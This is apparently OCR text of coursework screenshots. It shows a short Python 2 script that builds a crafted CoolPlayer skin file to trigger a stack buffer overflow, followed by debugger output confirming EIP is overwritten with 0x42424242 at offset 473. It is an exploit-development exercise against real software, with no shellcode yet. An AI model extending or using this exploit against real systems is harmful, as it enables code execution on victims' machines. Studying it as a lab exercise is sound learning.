 *offset.py - C:\Documents and Settings\Administrator\Desktop\Coursework\offset.py*
File Edit Format Run Options Windows Help
#!/usr/bin/env python2
coolplayer = "[CoolPlayer Skin]\nPlaylistSkin="
# eip
# offset 473
offset = "A" * 473
endBuffer = "CCCC" * 100000
payload = coolplayer + offset + "B" * 4 + endBuffer
with open("exploit.ini", "wb") as file:
    file.write(payload)
Ln: 12 Col: 51
EAX 41414142
ECX 00000FD6
EDX 00160608
EBX 00000000
ESP 0012BEA8 ASCII "CCCCCCCCCCCCCCCCC
EBP 41414141
ESI 0042000D 1902745.0042000D
EDI 0012E264
EIP 42424242
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 1 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00010216 (NO,NB,NE,A,NS,PE,GE,G)
ST0 empty
ST1 empty
ST2 empty
ST3 empty
ST4 empty
ST5 empty
00
00
41
6C
20
25
3A
2E
43
65
69
50
69
58
33
D4
EC
FC
0C
1C
2C
3C
44
50
60
78
$+1A48 43434343 CCCC
$+1A4C 43434343 CCCC
$+1A50 43434343 CCCC
$+1A54 43434343 CCCC
$+1A58 43434343 CCCC
$+1A5C 43434343 CCCC
$+1A60 43434343 CCCC
$+1A64 43434343 CCCC
$+1A68 43434343 CCCC
$+1A6C 43434343 CCCC
$+1A70 43434343 CCCC
$+1A74 43434343 CCCC
$+1A78 43434343 CCCC
$+1A7C 43434343 CCCC
$+1A80 43434343 CCCC
$+1A84 00006E00 .n..
$+1A88 00000000 ....
$+1A8C 00000000 ....
$+1A90 00000000 ....
$+1A94 00000000 ....
$+1A98 00000000 ....
$+1A9C 00000000 ....
$+1AA0 00000000 ....
$+1AA4 00000000 ....
$+1AA8 00000000 ....
$+1AAC 00000000 ....
$+1AB0 00000000 ....
$+1AB4 00000000 ....